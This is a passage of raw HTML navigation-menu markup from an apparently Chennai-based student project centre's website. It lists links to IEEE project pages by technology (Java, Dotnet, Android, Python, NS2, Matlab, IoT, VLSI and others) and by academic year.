		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
